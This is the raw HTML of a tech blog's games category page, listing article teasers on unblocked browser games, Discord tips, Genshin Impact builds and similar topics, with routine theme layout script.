            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/html5-games-unblocked.html"  rel="bookmark" title="Best Features of HTML5 Games Unblocked">Best Features of HTML5 Games Unblocked</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-17T20:32:12+00:00" >March 17, 2022</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/html5-games-unblocked.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/the-cast-hosts-and-analysts-of-the-nfl-network.html"  rel="bookmark" class="td-image-wrap " title="The Cast, Hosts, And Analysts Of The NFL Network" ><img width="300" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20160'%3E%3C/svg%3E"   alt="NFL Network host" title="The Cast, Hosts, And Analysts Of The NFL Network" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/06/unnamed-1-300x160.png" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/06/unnamed-1-300x160.png"   alt="NFL Network host" title="The Cast, Hosts, And Analysts Of The NFL Network" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/the-cast-hosts-and-analysts-of-the-nfl-network.html"  rel="bookmark" title="The Cast, Hosts, And Analysts Of The NFL Network">The Cast, Hosts, And Analysts Of The NFL Network</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-03T16:11:14+00:00" >June 3, 2022</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/the-cast-hosts-and-analysts-of-the-nfl-network.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/f95zone.html"  rel="bookmark" class="td-image-wrap " title="F95Zone: The Top F95 Zone Alternatives 2022" ><img width="300" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20160'%3E%3C/svg%3E"   alt="F95Zone" title="F95Zone: The Top F95 Zone Alternatives 2022" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/F95Zone-1-300x160.jpg" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/F95Zone-1-300x160.jpg"   alt="F95Zone" title="F95Zone: The Top F95 Zone Alternatives 2022" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/f95zone.html"  rel="bookmark" title="F95Zone: The Top F95 Zone Alternatives 2022">F95Zone: The Top F95 Zone Alternatives 2022</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-28T02:16:13+00:00" >July 28, 2022</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/f95zone.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/how-to-make-a-bot-invisible-discord.html"  rel="bookmark" class="td-image-wrap " title="How To Make A Bot Invisible Discord In 2022" ><img width="300" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20160'%3E%3C/svg%3E"   alt="how to make a bot invisible discord" title="How To Make A Bot Invisible Discord In 2022" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/01/discord-300x160.jpeg" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/01/discord-300x160.jpeg"   alt="how to make a bot invisible discord" title="How To Make A Bot Invisible Discord In 2022" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/how-to-make-a-bot-invisible-discord.html"  rel="bookmark" title="How To Make A Bot Invisible Discord In 2022">How To Make A Bot Invisible Discord In 2022</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-10T20:03:08+00:00" >January 10, 2022</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/how-to-make-a-bot-invisible-discord.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/tyronesunblockedgames.html"  rel="bookmark" class="td-image-wrap " title="What games are include in  tyronesunblockedgames?" ><img width="300" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20160'%3E%3C/svg%3E"   alt="tyronesunblockedgames" title="What games are include in  tyronesunblockedgames?" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/03/boys-playing-video-games-300x160.jpg" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/03/boys-playing-video-games-300x160.jpg"   alt="tyronesunblockedgames" title="What games are include in  tyronesunblockedgames?" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/tyronesunblockedgames.html"  rel="bookmark" title="What games are include in  tyronesunblockedgames?">What games are include in  tyronesunblockedgames?</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-28T17:53:29+00:00" >March 28, 2022</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/tyronesunblockedgames.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/my-talking-angela-2.html"  rel="bookmark" class="td-image-wrap " title="My Talking Angela 2 Latest Mod 2022" ><img width="300" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20160'%3E%3C/svg%3E"   alt="My Talking Angela 2" title="My Talking Angela 2 Latest Mod 2022" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/My_Talking_Angela_2-iOS-Android-KeyArt_jpg_820-300x160.jpg" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/08/My_Talking_Angela_2-iOS-Android-KeyArt_jpg_820-300x160.jpg"   alt="My Talking Angela 2" title="My Talking Angela 2 Latest Mod 2022" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/my-talking-angela-2.html"  rel="bookmark" title="My Talking Angela 2 Latest Mod 2022">My Talking Angela 2 Latest Mod 2022</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-01T08:33:25+00:00" >August 1, 2022</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/my-talking-angela-2.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/dog-pokemon.html"  rel="bookmark" class="td-image-wrap " title="List Of Dog Pokemon Games On Internet" ><img width="300" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20160'%3E%3C/svg%3E"   alt="dog pokemon" title="List Of Dog Pokemon Games On Internet" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/11/dog-pokemon-300x160.jpg" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/11/dog-pokemon-300x160.jpg"   alt="dog pokemon" title="List Of Dog Pokemon Games On Internet" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/dog-pokemon.html"  rel="bookmark" title="List Of Dog Pokemon Games On Internet">List Of Dog Pokemon Games On Internet</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-07T15:51:47+00:00" >November 7, 2021</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/dog-pokemon.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/destiny-2.html"  rel="bookmark" class="td-image-wrap " title="Destiny 2 Memory Of Sai Mota Guide In 2022" ><img width="300" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20160'%3E%3C/svg%3E"   alt="destiny 2" title="Destiny 2 Memory Of Sai Mota Guide In 2022" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-300x160.jpg" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-300x160.jpg"   alt="destiny 2" title="Destiny 2 Memory Of Sai Mota Guide In 2022" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/destiny-2.html"  rel="bookmark" title="Destiny 2 Memory Of Sai Mota Guide In 2022">Destiny 2 Memory Of Sai Mota Guide In 2022</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-25T01:12:03+00:00" >February 25, 2024</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/destiny-2.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/slope-unblocked-games-6969.html"  rel="bookmark" class="td-image-wrap " title="How to Play Slope Unblocked Games 6969 in 2022?" ><img width="300" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20160'%3E%3C/svg%3E"   alt="slope unblocked games 6969" title="How to Play Slope Unblocked Games 6969 in 2022?" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/dcmbre3-00c10734-1a85-49a2-a927-b0127f4a210e-300x160.jpg" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/04/dcmbre3-00c10734-1a85-49a2-a927-b0127f4a210e-300x160.jpg"   alt="slope unblocked games 6969" title="How to Play Slope Unblocked Games 6969 in 2022?" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/slope-unblocked-games-6969.html"  rel="bookmark" title="How to Play Slope Unblocked Games 6969 in 2022?">How to Play Slope Unblocked Games 6969 in 2022?</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-01T15:20:57+00:00" >April 1, 2022</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/slope-unblocked-games-6969.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/2-player-games-unblocked.html"  rel="bookmark" class="td-image-wrap " title="2 Player Games Unblocked: Benefits,Pros And Cons" ><img width="300" height="160" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2023/11/i-300x160.webp"   alt="" title="2 Player Games Unblocked: Benefits,Pros And Cons" /></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/2-player-games-unblocked.html"  rel="bookmark" title="2 Player Games Unblocked: Benefits,Pros And Cons">2 Player Games Unblocked: Benefits,Pros And Cons</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-24T14:41:42+00:00" >November 24, 2023</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/2-player-games-unblocked.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.techbloghub.com/games/page/2?filter_by=popular" class="page" title="2">2</a><a href="https://www.techbloghub.com/games/page/3?filter_by=popular" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.techbloghub.com/games/page/11?filter_by=popular" class="last" title="11">11</a><a href="https://www.techbloghub.com/games/page/2?filter_by=popular" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 11</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_10 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"15","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_1";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "532";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "104";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" class="td-image-wrap " title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" ><img width="300" height="194" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" /></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub">Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T21:05:38+00:00" >November 22, 2023</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html#respond">0</a></span>            </div>

            <div class="td-excerpt">
                



Kamisato Ayato build guide was made to assist players who are new to the game. When playing Genshin Impact, it&#039;s critical to get your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" class="td-image-wrap " title="How To Delete Or Remove Plenty Of Fish Account" ><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" title="How To Delete Or Remove Plenty Of Fish Account">How To Delete Or Remove Plenty Of Fish Account</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T08:47:11+00:00" >November 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" class="td-image-wrap " title="15 Best Free Voice Changer Apps For Discord in 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" title="15 Best Free Voice Changer Apps For Discord in 2023">15 Best Free Voice Changer Apps For Discord in 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T15:45:43+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" class="td-image-wrap " title="How to Make Discord GIFs Emojis | Techbloghub" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" title="How to Make Discord GIFs Emojis | Techbloghub">How to Make Discord GIFs Emojis | Techbloghub</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:27+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" class="td-image-wrap " title="10 Best Photoshop Alternatives Free For Mac In 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, 